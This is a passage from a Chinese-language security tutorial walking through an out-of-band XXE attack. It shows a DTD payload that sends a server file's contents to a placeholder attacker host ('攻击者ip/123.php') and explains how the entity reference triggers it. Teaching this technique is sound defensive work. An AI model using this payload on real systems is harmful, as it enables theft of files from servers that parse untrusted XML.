 1
2
3 <!ENTITY % all
4 "<!ENTITY %#x25; send SYSTEM "http://攻击者ip/123.php?id=%file;">"
5 >
6 %all;
7
8
9
最后呢，我们遗忘了% all;
百分号 all 分号
这是什么意思呢?
意思是 调用的意思
你这么理解，你设置了一个变量，你现在要去调用这个变量
而，XML里面规定的是你要调用这个变量
就要写出他的名字然后，屁股后面跟上一个分号
这下你明白了吗
但是也还没有结束哦，代码让我们去访问123.php，我们接下来就去看看123.php都做了什么吧
必火安全